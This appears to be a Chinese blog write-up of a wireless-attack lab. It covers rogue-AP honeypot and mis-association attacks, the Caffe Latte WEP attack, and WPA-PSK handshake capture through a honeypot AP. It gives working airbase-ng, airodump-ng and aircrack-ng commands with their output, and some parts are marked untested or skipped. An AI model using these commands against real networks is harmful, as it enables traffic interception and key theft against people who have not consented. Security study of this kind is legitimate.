蜜罐和误关联攻击
- 原理
通常,当诸如笔记本之类的无线客户端启动完毕时,会探测之前曾经连接过的无线网络。对基于Windows的无线客户端而言,那些连接过的无线网络会存储在首选网络列表(Prefered Network List,PNL) 。除此之外,Windows客户端也会列出其无线网卡接收范围内所有的可供连接的无线网络。
- 攻击措施
- 暗中监视无线客户端对无线网络的探测(wireshark,airodump…),探测ESSID与无线客户端所搜相同的无赖AP。
- 搭建ESSID与附近AP相同的无赖AP,诱使无线客户端来连接。
蜜罐攻击实施
对无线客户端而言,若无赖AP提供的信号强度要强于合法AP时,那么其断线重连后会连接至无赖AP
攻击对象网络设备:
7A:EB:14:A9:96:6E -64 644 27 0 10 270 OPN Open_Wireless
7A:EB:14:A9:96:6E A0:8D:16:11:D9:99 -27 1e- 1 40 389 xiaoju,TP-LINK_A7B4,Open_Wireless

- 开启无赖AP
root@yue:~# airbase-ng -a 7A:EB:14:A9:96:6E --essid "Open_Wireless" -c 10 wlan1mon
15:32:08 Created tap interface at0
15:32:08 Trying to set MTU on at0 to 1500
15:32:08 Trying to set MTU on wlan1mon to 1800
15:32:08 Access Point with BSSID 7A:EB:14:A9:96:6E started.
-
断开连接


-
客户端连接到无赖AP

15:53:21 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:21 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:21 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:22 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:22 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:22 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
15:53:22 Client A0:8D:16:11:D9:99 associated (unencrypted) to ESSID: "Open_Wireless"
Caffe Latte攻击
Caffe Latte攻击是一种WEP攻击,借此攻击,黑客只需要通过无线客户端即可获取到授权网络的WEP的密钥。该攻击不用让无线客户端接近需要连接的的WEP网络,通过孤立的无线客户端,即可破解WEP密钥。
- 配置实验环境
需授权ap: 加密方式 WEP
令客户端先连接至该AP
-
令AP断电,使客户端断开连接,并搜索WEP网络
-
部署无赖AP 加密方式WEP
root@yue:~# airbase-ng -a 7A:EB:14:A9:96:6E --essid "Open_Wireless" -L -W 1 -c 10 wlan1mon
16:47:04 Created tap interface at0
16:47:04 Trying to set MTU on at0 to 1500
16:47:04 Access Point with BSSID 7A:EB:14:A9:96:6E started.
-
只要无线客户端连接该无赖AP,airbase-ng工具就会发起Caffe Latte攻击
-
启动airodump-ng抓包,aircrack破解即可
airodump-ng wlan1mon -c chanel --essid ap_ssid -w prefix
aircrack-ng filename
未进行测试
解除验证和取消关联攻击
deauth数据包
Hirte攻击
略
在不碰AP的情况下破解WPA-Personal
在WPA/WPA2加密分析时主要通过对WPA的四次握手信息的抓取,再进行字典攻击。
破解的关键
- 网络的SSID
- 无线AP随机数 A-Nonce(Authenticator Nonce)
- 申请者随机数 S-Nonce(Supplicant Nonce)
- 无线AP MAC 地址
- 申请者MAC地址
无需从4次握手相对应的4条信息中提取上述的信息,有两条消息就okay了:消息1,2。
要破解WPA-PSK,需要搭建WPA-PSK蜜罐,当无线客户端连接这个蜜罐时,只有消息1和消息2会正常传递。由于未知WPA-PSK密码,因此密码无法发送消息3。但是获取消息1,2就包含了所有的信息。
- 部署网络环境
7A:EB:14:A9:96:6E -51 85 5 0 10 270 WPA2 CCMP PSK Open_Wireless
7A:EB:14:A9:96:6E A0:8D:16:11:D9:99 -24 0 - 1 83 35 TP-LINK_A7B4,xiaoju,Open_Wireless

2. 开启蜜罐WPA-PSK,-Z 2 启用一个TKIP机制的WPA-PSK蜜罐
-z type : sets WPA1 tags. 1=WEP40 2=TKIP 3=WRAP 4=CCMP 5=WEP104
-Z type : same as -z, but for WPA2
root@yue:~# airbase-ng -a 7A:EB:14:A9:96:6E --essid "Open_Wireless" -Z 2 -c 10 wlan1mon
18:57:06 Created tap interface at0
18:57:06 Trying to set MTU on at0 to 1500
18:57:06 Access Point with BSSID 7A:EB:14:A9:96:6E started.
抓包数据


破解



























 3601
3601

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








